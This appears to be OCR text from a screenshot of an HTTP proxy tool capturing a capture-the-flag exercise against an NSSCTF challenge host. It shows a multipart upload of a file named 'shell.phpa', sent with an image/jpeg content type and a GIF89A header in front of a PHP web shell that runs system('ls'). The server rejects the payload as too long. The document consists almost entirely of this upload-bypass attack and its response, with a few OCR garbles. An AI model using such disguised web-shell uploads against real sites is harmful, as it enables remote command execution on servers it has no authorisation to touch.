 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28857
3 Origin: http://node4.anna.nssctf.cn:28857
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6TkD5p8ROOO6m1NW
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Language: zh-CN,zh;q=0.9
11 Referer: http://node4.anna.nssctf.cn:28857/
12 Content-Length auto : 333
13
14 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
15 Content-Disposition: form-data; name="file"; filename="shell.phpa"
16 Content-Type: image/jpeg
17
18 GIF89A<? system('ls')>
19 ------WebKitFormBoundary6TkD5p8ROOO6m1NW
20 Content-Disposition: form-data; name="submit"
21
22 Submit
23 ------WebKitFormBoundary6TkD5p8ROOO6m1NW--
24
Responses
33bytes / 40ms
美化
渲染
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 12:33:47 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Type: text/html
6 Content-Length: 33
7
8 too long!length should be <=15!!
DNS耗时:9ms; 远端地址:1.14.7
1.254:28857; 响应时间:40ms;
总耗时:122ms; URL:http://node
4.anna.nssctf.cn:28...